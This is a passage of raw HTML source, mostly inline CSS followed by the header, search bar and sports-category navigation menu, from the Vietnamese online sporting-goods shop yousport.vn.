10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: left;text-transform: capitalize }.dealtoday-title > * {font-size: 1.12rem;line-height: 30px }.dealtoday-title a {color: #312783 }.post-image img {width: 100% }.post-content .post-title {font-weight: 700;white-space: nowrap;display: block;overflow: hidden;text-overflow: ellipsis }.dealtoday .group-events p:not(:first-child) {border-top: 1px solid #efefef }.dealtoday .group-events p {margin-bottom: 0;padding: 10px 0;font-size: 13px }.dealtoday .group-events a {color: #111;position: relative;padding-left: 10px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical }.dealtoday .group-events a:hover {color: #001489 }.dealtoday .group-events a:before {content: "";position: absolute;left: 0;top: 11px;width: 6px;height: 6px;background: #ccc;border-radius: 50%;-webkit-transform: translateY(-2px);transform: translateY(-2px) }.dealtoday .post-summary {overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.full-width {max-width: 100% !important }blockquote.landing-page {background: #f9f9f9;padding: 20px 20px;font-weight: 700;font-size: 18px }blockquote.landing-page:before {color: #ccc;content: open-quote;font-size: 4em;line-height: .1em;margin-right: .25em;vertical-align: -.4em }.main-section {padding-bottom: 30px }.homepage-sport, .dealtoday {border-left: 1px solid #e6e6e6;background-color: #fff }.text-red {color: red !important }.text-green {color: green !important }.product-combo .title-combo {display: block;line-height: 1.3em;font-size: 20px;color: red;margin: 20px 0 10px 0;font-weight: bold }.product-combo .area-combo {border-radius: 4px;padding: 10px;overflow: hidden;margin-top: 10px;align-items: center;border-color: red !important }.product-combo .list-combo {display: flex;flex-wrap: wrap }.area-combo .product-item {border: none;overflow: unset !important }.area-combo .product-item.mobile {display: flex;padding-bottom: 9px;margin-bottom: 9px;width: 100%;border-bottom: 1px solid #e6e6e6 }.area-combo .product-item .area-checkbox {position: absolute;left: -20px }.area-combo .product-item .area-checkbox.checkbox-mobile {left: 70px }.area-combo .product-item span.color-dark {margin-left: 10px }.area-combo .product-item img {max-width: 133px;min-height: 100px;margin-left: 5px }.area-combo .product-item.mobile img {width: 65px;min-height: unset;margin-left: 0 }.area-combo .product-item .title {font-size: 14px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-combo .total-combo label {font-size: 16px;margin-bottom: 0 }.product-combo .total-combo .area_price {padding: 0 }.product-combo .area_price strong {display: inline-block;font-size: 18px;padding: 0;margin: 0;color: red }.product-combo .area_price strong:first-child {margin-right: 5px }.product-combo .area_price strong.discount {font-size: 15px;color: #999;text-decoration: line-through }.product-combo .area-combo .item-combo {display: flex;padding-left: 5px;padding-right: 5px }.product-combo .area-combo .icon-add {background: #fff;width: 18px;height: 18px;position: relative;margin-top: 50px;margin-right: 18px;display: inline-block !important }.product-combo .area-combo .icon-add:before {content: '';width: 18px;height: 4px;background: #bfbfbf;display: block;margin: 7px auto }.product-combo .area-combo .icon-add:after {content: '';width: 4px;height: 18px;background: #bfbfbf;display: block;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0 }.text-through {text-decoration: line-through }#notify-popup {display: none;width: 800px }#notify-popup div:not(.form-group) {border: none }#notify-popup .modal-body {padding: 25px;background-image: linear-gradient(135deg, #fa4032 5.77%, #ffffff 5.77%, #ffffff 25%, #111111 25%, #111111 30.77%, #ffffff 30.77%, #ffffff 50%, #fa4032 50%, #fa4032 55.77%, #ffffff 55.77%, #ffffff 75%, #111111 75%, #111111 80.77%, #ffffff 80.77%, #ffffff 100%);background-size: 36.77px 36.77px }#notify-popup .modal-body.has-bg {background-size: 100% 100%;}#close-notify-popup {position: absolute;right: 35px;top: 32px;cursor: pointer;font-size: 11px;z-index: 2 }#notify-popup .box, #notify-popup .box img {width: 100% !important;display: block }#notify-popup .box image {cursor: pointer }#notify-popup .box .subscribe-bottom label {margin-bottom: 0;margin-left: 20px;font-size: 16px;color: #fff }#notify-popup .title-popup {text-align: center;color: #fa4032;font-size: 30px;font-weight: 700;letter-spacing: 0.03em;line-height: 32px;text-transform: uppercase }#notify-popup .sub-title-popup {margin-bottom: 20px;color: black;font-size: 16px;font-weight: 400;letter-spacing: 0.03em;line-height: 1.2;text-transform: capitalize }#notify-popup .btn-color--air:hover {background-color: #001489;color: #fff }#notify-popup .alert-submit-popup, .alert-submit-search-order {display: none }#notify-popup ol, #notify-popup ul {text-align: left;margin-top: 20px }.box-search-order, .box-search-order input {border-radius: 10px }#list-orders, #affiliate-detail {display: none;overflow: hidden }#list-orders ul {margin: 0;padding-left: 15px;list-style: square }#list-orders ul a {cursor: pointer }#list-orders ul a.active {color: #2344e8;text-decoration: underline }#list-orders p, #affiliate-detail p {margin: 5px 0;padding: 0 }.subcribers .sp-title {font-size: 14px;text-transform: uppercase }.icon-phone {padding: 4px 6px;background: #e52c25;text-align: center;color: white;line-height: 25px;border-radius: 100%;vertical-align: text-bottom }.subcribers .area-hotline {margin-top: 25px }.subcribers .area-search-order {margin-top: 20px }.subcribers .title-hotline a {font-size: 25px;padding: 0 0 0 8px;color: #252a2b }.subcribers .sp-info {float: left;width: 100%;font-size: 11px;margin: 5px 0 0 0;overflow: hidden }.subcribers .icon-zalo {width: 80px;height: 80px }.ti-reload.loading {-webkit-animation: spin 2s linear infinite;-moz-animation: spin 2s linear infinite;animation: spin 2s linear infinite;display: inline-block }.count-cmt {background-color: #ff0000;color: #fff;padding: 3px 10px 5px }.description-product a[href] {font-weight: bold }#ui-datepicker-div {z-index: 100 !important }.zalo-share-button {margin-bottom: -5px }.affiliate-demo {font-size: 12px }.scroll-300 {max-height: 300px;overflow: auto }.filter-product.select-range {font-weight: bold;text-decoration: underline }.list-price {min-width: 600px }.list-price a {white-space: nowrap }.list-price a:not(:last-child) {margin-right: 20px }.btn-filter-range {color: #fff !important;border-radius: 6px }.btn-filter-range i {font-size: 8px;margin-left: 15px }.hide-collection {display: none !important }.sticker-img {position: absolute;max-width: 22% !important;top: 3%;left: 2% }.advisory-print {margin-top: 20px }.advisory-print .print-header {border-bottom: dashed 1px red;line-height: 28px;text-align: center;font-weight: 700 }.advisory-print .print-box {margin-top: 10px }.advisory-print .print-box .print-box-item {display: inline-block;width: 50%;text-align: center }.advisory-print .print-box .print-box-item.right {padding-left: 20px;border-left: dashed 1px red }.advisory-print .print-box .print-box-item span.free {display: inline-block }.advisory-print .print-box .print-box-item span {display: block }.advisory-print .print-box .print-box-item a {color: red;font-size: 28px }.advisory-print .print-box .print-box-item .fa-facebook-messenger {font-size: 30px;color: #2f73f1 }.advisory-print .print-box .print-box-item .img-zalo {max-width: 30px;position: relative;margin-bottom: 12px }.advisory-print .print-box .print-box-item a > * {-webkit-animation-name: buzz;animation-name: buzz;-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-timing-function: linear;animation-timing-function: linear;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@media(max-width:680px) {.advisory-print {background: #ebf5ff }.advisory-print .print-box {margin-top: 0 }.advisory-print .print-box .print-box-item {display: block;width: 100%;text-align: center;border-bottom: 1px solid #ececec;padding: 10px 0 }}@-webkit-keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}@keyframes buzz {10% {-webkit-transform: rotate(0);transform: rotate(0) }20% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }30% {-webkit-transform: rotate(10deg);transform: rotate(10deg) }50% {-webkit-transform: rotate(25deg);transform: rotate(25deg) }70% {-webkit-transform: rotate(0);transform: rotate(0) }}.mt-5px {margin-top: 5px }.space-2px {word-spacing: 2px }.info-store {display: flex;justify-content: space-between;align-items: center;font-weight: 700;background-color: #001489;color: #fff;height: 40px }.info-store .h2 {margin-bottom: 0 }.branch-sliders {margin-bottom: -6px }.nav-branch {position: absolute;top: 46%;z-index: 1;cursor: pointer;padding: 6px 7px 3px;background: #001489;color: #fff }.next-slider-branch {right: 0 }.effect-hover {display: block;position: relative;overflow: hidden }.effect-hover:before {position: absolute;z-index: 1;top: 0;left: -10%;width: 120%;height: 100%;background: rgba(255,255,255,.2);content: '';-webkit-transition: -webkit-transform .6s;transition: transform .8s;-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,100%,0);opacity: 0;visibility: hidden;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }.effect-hover:hover:before {-webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-125%,0);transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-125%,0);opacity: 1;visibility: initial }.cart-thankyou .alert-success {max-width: 850px;margin: 0 auto }.support-online {position: fixed;z-index: 9999999;right: 2px;bottom: 65px }.support-online a {position: relative;margin: 15px 20px;text-align: left;width: 40px;height: 40px }.support-online a {display: block }.support-online .btn-support {cursor: pointer }.button-call i, .button-call-mobile i, .support-online i {width: 40px;height: 40px;background: #43a1f3;color: #fff;border-radius: 100%;font-size: 20px;text-align: center;line-height: 1.9;position: relative;z-index: 999 }.button-call i, .button-call-mobile i {background: #dd0202 !important }@-webkit-keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}@keyframes zoomIn {0% {opacity: 0;-webkit-transform: scale3d(.3,.3,.3);transform: scale3d(.3,.3,.3) }50% {opacity: 1 }}.zoomIn {-webkit-animation-name: zoomIn;animation-name: zoomIn }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }@-webkit-keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}@keyframes pulse {0% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }50% {-webkit-transform: scale3d(1.05,1.05,1.05);transform: scale3d(1.05,1.05,1.05) }100% {-webkit-transform: scale3d(1,1,1);transform: scale3d(1,1,1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }.kenit-alo-circle {width: 50px;height: 50px;top: -5px;right: -5px;position: absolute;background-color: transparent;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid rgba(17,130,252,.8);opacity: .1;border-color: #1182fc;opacity: .5 }.kenit-alo-circle-fill {width: 60px;height: 60px;top: -10px;position: absolute;-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-ms-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;border: 2px solid transparent;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;background-color: rgba(17,130,252,.45);opacity: .75;right: -10px }.background-color-call {background-color: rgba(221,2,2,.45) !important }.background-border-call {border: 2px solid rgba(221,2,2,.8) !important;border-color: #dd0202 }.sms i {background: red }.mes i {background: orange }.fb i {background: #139cf8 }.call-now i {background: green }.social-button a span {border-radius: 2px;text-align: center;background: #ff9000;padding: 9px;display: none;width: 161px;margin-left: 10px;position: absolute;color: #fff;z-index: 999;top: 0;right: 58px;transition: all .2s ease-in-out 0s;-moz-animation: headerAnimation .7s 1;-webkit-animation: headerAnimation .7s 1;-o-animation: headerAnimation .7s 1;animation: headerAnimation .7s 1 }@-webkit-keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}@keyframes headerAnimation {0% {margin-top: -70px }100% {margin-top: 0 }}.social-button a span:before {content: "";width: 0;height: 0;border-style: solid;border-width: 10px 0 10px 10px;border-color: transparent #ff9000 transparent transparent;position: absolute;right: 10px;top: 10px }.button-call {position: fixed;left: 25px;bottom: 27px;z-index: 1001 }.phone-bar {position: fixed;left: 38px;bottom: 32px;padding: 5px 15px 5px 45px;background-color: #dd0202;border-radius: 20px;z-index: 1000 }.phone-bar a .text-phone {color: #fff;font-weight: 700 }.content-box-chat {position: absolute;white-space: nowrap;right: 78px;top: -55px;background-color: #43a1f3;color: #fff;padding: 8px 12px;font-size: 13px;border-radius: 6px }.content-box-chat:before {display: inline-block;font-family: "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;content: "";font-weight: 900;margin-right: 8px;font-size: 16px }.content-box-chat:after {content: "" !important;width: 0 !important;height: 0 !important;right: -7px !important;top: 12px !important;position: absolute !important;border-top: 7px solid transparent;border-bottom: 7px solid transparent;border-left: 7px solid #43a1f3 }.social-button a:hover span {display: block }@media (max-width:767px) {.utilities-box li {width: 100% }.store-map ul .item-map {width: 100% }.avatar-comment {display: inline-block !important;margin-right: 5px }.box-reviews .column-reverse {flex-direction: column-reverse }.comments .qtv {display: inline-block !important;margin-left: 10px }.product-feature .content-text {padding-bottom: 20px;padding-top: 20px;min-height: unset }.home-grid-product .product-item {flex: 0 0 33.333333%;max-width: 33.333333% }.box-chat-fixed.mobile {position: fixed;bottom: 58px;right: 5px;background-color: #001489;background-size: 22px 22px;background-repeat: no-repeat;-webkit-border-radius: 50%;border-radius: 50%;border-top-left-radius: 50%;border-top-right-radius: 50%;border-bottom-right-radius: 50%;border-bottom-left-radius: 50%;width: 48px;height: 48px;cursor: pointer;background-position: center;background-image: url(https://cdn.yousport.vn/Content/Frontend/assets/images/chat.png);z-index: 9999 }.box-chat-fixed.desktop, .content-box-chat, .button-call, .phone-bar {display: none }.detail-procuct {flex-direction: column-reverse }.support-online {bottom: 100px }.phone-bar-mobile {margin-left: 5px }}@media (max-width:991px) {.box-contact {padding: 40px }.product-video iframe {min-height: 360px;margin-top: 20px }.home-grid-product .product-item .content .color-dark, .home-grid-product .product-item .content .color-red {white-space: nowrap }.home-grid-product .product-item .content .color-dark {margin-left: 5px;font-size: .67rem }.home-grid-product .product-item .content .color-red {font-size: 15px }.list-combo .product-item .badge {right: 0;width: 40px }#notify-popup .modal-bg {padding: 20px }.subcribers .area-hotline {margin-top: 0 }}@media (max-width:768px) {#notify-popup {width: 90% }.info-store .h2 {font-size: 16px }.info-store span {display: none }.block-features-list {-ms-flex-wrap: wrap;flex-wrap: wrap }.block-features-item {text-align: center;-ms-flex-direction: column;flex-direction: column;flex-basis: auto;width: calc(50% - 1px);-ms-flex-negative: 0;flex-shrink: 0 }.block-features-icon {margin-bottom: 10px;width: 100%;display: -ms-flexbox;display: flex;-ms-flex-pack: center;justify-content: center;margin-right: 0 }.block-features-divider:nth-child(4n) {width: 100%;height: 1px }}@media (max-width:575px) {#product-detail iframe {width: 100% }.hidden-xs {display: none !important }#notify-popup {width: 95% }.blogs .sumary {display: none }.blogs .blog-item .item {min-height: unset }.blogs .title a {display: block }.sticker-img, .sticker-img.area-col-4 {max-width: 43px !important;top: 6px }.area-store {padding: 0 }.block-features-title {font-size: 3vw;}}@media (min-width:960px) {.main .main-sb {margin-right: 15px }}@media (max-width:680px) {.main .sport-category ul {float: left;margin-bottom: 10px;margin-top: 10px;padding-left: 0 }.head-c img {height: 45px !important }#cs_chat_iframe {bottom: 58px !important;right: 5px !important;padding-top: 60px !important;min-height: 109px }}@media (min-width:768px) {.comments .c-body .c-guest > * {display: block }.home-grid-product .product-item {flex: 0 0 20%;max-width: 20% }.box-chat-fixed {position: fixed;right: 10px;display: flex;bottom: 0;z-index: 300;cursor: pointer;height: 30px;width: 300px;background-color: #001489;border-radius: 5px 5px 0 0;align-items: center;color: #fff;font-weight: 700;font-family: Verdana,Geneva,sans-serif;padding: 0 10px }.icon-box-chat {-webkit-user-select: none;speak: none;font-style: normal;font-weight: 400;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 20px;margin-right: 10px }.box-chat-fixed.mobile {display: none }}@media (max-width:420px) {.list-combo .product-item span.color-dark {margin-left: 10px }.list-combo .product-item .badge {top: 28px }.subcribers {padding: 50px 0 0 }.dmca-badge {display: none }.wraper {box-shadow: 0 0 0 0 rgba(0,0,0,.25) }}@media (max-width:320px) {.product .toStores {font-size: 14px }.product .policies .policy-item a {font-size: 8px }#notify-popup .btn-color--air, #notify-popup input {font-size: 11px }}@media (max-width:460px) {.banner-sliders .slick-list {max-height: 200px }.subcribers .title-hotline a {font-size: 19px }.icon-phone {padding: 2px 4px;line-height: 20px }}.dmca-badge img {margin-left: 10px;max-height: 35px;}@-moz-keyframes spin {100% {-moz-transform: rotate(-360deg) }}@-webkit-keyframes spin {100% {-webkit-transform: rotate(-360deg) }}@keyframes spin {100% {-webkit-transform: rotate(-360deg);transform: rotate(-360deg) }}</style><link rel="stylesheet" href="https://cdn.yousport.vn/Content/Frontend/assets/css/voucher.css" /><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/jssor/css/style.css" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/style.css" rel="stylesheet"><style type="text/css"> #warranty-returns-modal img { max-width: 100%; } .popup-zoom-image { display: none; position: fixed; z-index: 99999; width: 100%; overflow: hidden; background: #fff; top: 0; left: 0; } .popup-zoom-image .zoom-container { text-align: center; } .popup-zoom-image .zoom-container #image_zoom { height: 550px; } .popup-zoom-image .close-cube { position: absolute; margin: 0; top: 0; right: 0; z-index: 1; border-style: solid; border-width: 0 100px 100px 0; border-color: transparent #d60c0c transparent transparent; } .popup-zoom-image .close-cube span.close { position: absolute; margin: 0; height: 40px; width: 40px;  line-height: 40px; text-align: center; top: 10px; left: 50px; bottom: 0; right: 0; opacity: 1; font-size: 32px; color: #fff; cursor: pointer; } .popup-zoom-image .close-cube span i { color: #fff; } .popup-zoom-image .list_miniature { margin: 20px 0; float: left; } .popup-zoom-image .list_miniature ul { margin: 0; padding: 0; } .popup-zoom-image .list_miniature ul li { display: block; border: 1px solid #ccc; margin: 4px 0; } .popup-zoom-image .list_miniature ul li.active { border: 1px solid #e90000; } .popup-zoom-image .list_miniature ul li img { width: 100%; } .popup-zoom-image .zoom-container img:hover { cursor: zoom-out; } .warning-stock { padding: 5px; text-align: justify; } @media (max-width: 735px) { .popup-zoom-image .zoom-container img#image_zoom { width: 100%; height: auto; } .popup-zoom-image .list_miniature { position: absolute; bottom: 0; } .popup-zoom-image .list_miniature ul li { display: inline-block; } .popup-zoom-image .list_miniature ul li img { height: 30px; width: auto; } } </style><script src="https://accounts.google.com/gsi/client" async defer></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NC39XHH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page-info" class="d-none"><img src="https://cdn.yousport.vn/Media/Logo/logo.jpg" alt="Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt - YouSport"></div><div class="overlay-menu"></div><header><div class="container-fluid"><div class="row"><div class="d-flex justify-content-between align-items-center w-100 head-sticky"><div class="head-l"><a href="/" class="logo" title="Yousport.vn"><img src="/Content/Frontend/assets/images/logo-ys.png" height="60" alt="Yousport.vn"></a><div class="menu-box d-none d-lg-flex"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="ml-2 headings-font text-uppercase"><small>Tất Cả</small><br>Môn Thể Thao</span></div><div class="icon-search d-none d-lg-flex px-1 menu-blog"><a href="/blog" title="Blog" class="text-center"><i class="ti-share"></i><br> Blog thể thao </a></div></div><div class="head-c"><div class="menu-box d-lg-none menu-box-mb"><div class="hamburger-menu-x"><i></i><i></i><i></i></div><span class="mt-2 headings-font"> DANH MỤC </span></div><div class="search-inline"><div class="input-search"><input type="hidden" name="slug" id="slug" value="" /><input type="hidden" name="type" id="type" value="" /><input type="text" id="keyword" placeholder="Bạn đang tìm sản phẩm gì..."><div class="btn-search ml-auto"><i class="ti-search mr-1"></i><span>Tìm <span class="d-none d-lg-inline">kiếm</span></span></div></div><div class="suggest-cate"><a href="/collections/giay-da-bong" title="giày đá bóng">giày đá bóng</a><a href="/collections/giay-pan-thai-lan" title="giày Pan">giày Pan</a><a href="/collections/giay-da-bong-san-co-nhan-tao" title="giày sân cỏ nhân tạ">giày sân cỏ nhân tạo</a><a href="/collections/giay-jogarbola" title="Giày Jogarbola">giày Jogarbola</a><a href="/collections/giay-mitre" title="giày Mitre">giày Mitre</a><a href="/collections/giay-akka" title="giày Akka">giày Akka</a><a href="/collections/quan-ao-bong-da" title="quần áo bóng đá">quần áo bóng đá</a><a href="/collections/giay-bong-da-kamito" title="giày Kamito">giày Kamito</a></div></div></div><div class="head-r"><div class="item flex-column px-3"><div class="hotline-mobile d-flex align-items-center"><div class="button-call-mobile d-none"><a class="position-relative" href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar-mobile"><a class="text-nowrap" href="tel:18006749"><strong class="text-phone">1800.6749</strong><span>Hotline miễn phí</span></a></div></div></div><div class="item flex-column"><a class="ic-cart" title="Giỏ hàng"><i class="ti-shopping-cart"></i><span class="count"></span><span>Giỏ hàng</span></a></div><div class="item flex-column" id="g-account"><a href="/tra-cuu-don-hang" title="Lịch sử đơn hàng"><i class="ti-receipt "></i><span id="g-account-name">Đơn hàng</span></a></div><div class="item flex-column"><a href="/he-thong-cua-hang-you-sport" title="Cửa hàng"><i class="ti-map-alt"></i><span>Cửa hàng</span></a></div><div class="item flex-column d-none d-lg-flex"><a href="/contact" title="Liên hệ"><i class="ti-email"></i><span>Liên hệ</span></a></div></div></div><nav class="navbar" id="main-menu"><div class="header-mobile d-md-none"></div><div class="row no-gutters"><div class="col-12 col-lg-8"><ul class="main-menu-ul"><li class="has-sub"><a href="/collections/bong-da" title="Bóng đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-1-hover.svg" alt="Bóng đá">Bóng đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-da-bong" title="Giày Đá Bóng">Giày Đá Bóng</a></li><li><a href="/collections/giay-futsal-chinh-hang" title="Giày đá bóng futsal">Giày đá bóng futsal</a></li><li><a href="/collections/giay-san-co-tu-nhien" title="Giày đá bóng sân cỏ tự nhiên">Giày đá bóng sân cỏ tự nhiên</a></li><li><a href="/collections/giay-da-bong-san-co-nhan-tao" title="Giày đá bóng sân cỏ nhân tạo">Giày đá bóng sân cỏ nhân tạo</a></li><li><a href="/collections/giay-da-bong-tre-em" title="Giày Đá Bóng Trẻ Em">Giày Đá Bóng Trẻ Em</a></li><li><a href="/collections/giay-da-bong-gia-re" title="Giày đá bóng giá rẻ">Giày đá bóng giá rẻ</a></li><li><a href="/collections/quan-ao-bong-da" title="Quần Áo Bóng Đá">Quần Áo Bóng Đá</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/giay-da-bong" title="Giày đá bóng"><img src="https://yousport.vn/Media/Templates/Icons/ic-10-hover.svg" alt="Giày đá bóng">Giày đá bóng</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-pan-thai-lan" title="Giày Pan Thái Lan">Giày Pan Thái Lan</a></li><li><a href="/collections/giay-mira" title="Giày Đá Bóng Mira">Giày Đá Bóng Mira</a></li><li><a href="/collections/giay-jogarbola" title="Giày Đá Bóng Jogarbola">Giày Đá Bóng Jogarbola</a></li><li><a href="/collections/giay-akka" title="Giày Đá Bóng Akka">Giày Đá Bóng Akka</a></li><li><a href="/collections/giay-bong-da-mizuno" title="Giày Đá Bóng Mizuno">Giày Đá Bóng Mizuno</a></li><li><a href="/collections/giay-bong-da-kamito" title="Giày Đá Bóng Kamito">Giày Đá Bóng Kamito</a></li><li><a href="/collections/giay-kelme" title="Giày Đá Bóng Kelme">Giày Đá Bóng Kelme</a></li><li><a href="/collections/giay-zocker" title="Giày Đá Bóng Zocker">Giày Đá Bóng Zocker</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/quan-ao-bong-da" title="Đặt Áo Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-11-hover.svg" alt="Đặt Áo Bóng Đá">Đặt Áo Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/quan-ao-khong-logo" title="Áo Bóng Đá Không Logo">Áo Bóng Đá Không Logo</a></li><li><a href="/collections/quan-ao-doi-tuyen" title="Áo Đội Tuyển Quốc Gia">Áo Đội Tuyển Quốc Gia</a></li><li><a href="/collections/quan-ao-bong-da-cau-lac-bo" title="Áo Câu Lạc Bộ">Áo Câu Lạc Bộ</a></li><li><a href="/collections/ao-thu-mon" title="Áo Thủ Môn">Áo Thủ Môn</a></li><li><a href="/collections/ao-bib" title="Áo Bib Bóng Đá">Áo Bib Bóng Đá</a></li><li><a href="/in-ao-bong-da.html" title="In Áo Bóng Đá">In Áo Bóng Đá</a></li><li><a href="/dat-ao-bong-da-theo-yeu-cau-cho-doanh-nghiep.html" title="Đặt Áo Bóng Đá Đội Bóng">Đặt Áo Bóng Đá Đội Bóng</a></li><li><a href="/collections/flash-sale" title="Flash sale">Flash sale</a></li></ul></div></div></div></li>  <li class="has-sub"><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Bóng Đá"><img src="https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg" alt="Phụ Kiện Bóng Đá">Phụ Kiện Bóng Đá</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/qua-bong-da" title="Quả Bóng Đá">Quả Bóng Đá</a></li><li><a href="/collections/tui-dung-giay-da-banh" title="Túi Đựng Giày">Túi Đựng Giày</a></li><li><a href="/collections/gang-tay-thu-mon" title="Găng Tay Thủ Môn">Găng Tay Thủ Môn</a></li><li><a href="/collections/tat-vo" title="Tất Đá Bóng">Tất Đá Bóng</a></li><li><a href="/collections/tat-chong-tron-chinh-hang" title="Tất Chống Trơn">Tất Chống Trơn</a></li><li><a href="/collections/phu-kien-bong-da-khac" title="Phụ Kiện Bóng Đá Khác">Phụ Kiện Bóng Đá Khác</a></li></ul></div></div></div></li><li class="has-sub"><a href="https://yousport.vn/collections/bong-ro" title="Môn Thể Thao Khác"><img src="https://yousport.vn/Media/Templates/Icons/ic-2-hover.svg" alt="Môn Thể Thao Khác">Môn Thể Thao Khác</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/cau-long" title="Cầu Lông">Cầu Lông</a></li><li><a href="/collections/bong-ro" title="Bóng rổ">Bóng rổ</a></li><li><a href="/collections/bong-chuyen" title="Bóng chuyền">Bóng chuyền</a></li><li><a href="/collections/pickleball" title="Pickleball">Pickleball</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần áo thể thao nam">Quần áo thể thao nam</a></li></ul></div></div></div></li><li class="has-sub"><a href="/collections/gym-sportwear" title="Sportwear"><img src="https://yousport.vn/Media/Templates/Icons/ic-8-hover.svg" alt="Sportwear">Sportwear</a><div class="main-menu-dropdown"><div class="container"><div class="row"><ul class="col-lg item-col-menu"><li><a href="/collections/giay-the-thao-nam" title="Giày Thể Thao Nam">Giày Thể Thao Nam</a></li><li><a href="/collections/ao-the-thao-nam" title="Quần Áo Thể Thao Nam">Quần Áo Thể Thao Nam</a></li><li><a href="/collections/tat-vo-the-thao" title="Tất, vớ thể thao">Tất, vớ thể thao</a></li><li><a href="/collections/dep-the-thao" title="Dép thể thao">Dép thể thao</a></li><li><a href="/collections/phu-kien-bong-da" title="Phụ Kiện Thể Thao">Phụ Kiện Thể Thao</a></li></ul></div></div></div></li></ul></div><div class="col-lg-4 d-none d-lg-block main-menu-info"><div class="row no-gutters"><div class="col-7"><div class="contact-info"><div class="item"><i class="ti-map-alt"></i><div class="info"><div class="h5">Địa chỉ</div><p>90 Huỳnh Văn Một, Phường Hiệp Tân, Quận Tân Phú, Thành phố Hồ Chí Minh</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Tư vấn, mua hàng</div><p>1800.6749 (gọi miễn phí)</p></div></div><div class="item"><i class="ti-headphone"></i><div class="info"><div class="h5">Góp ý, khiếu 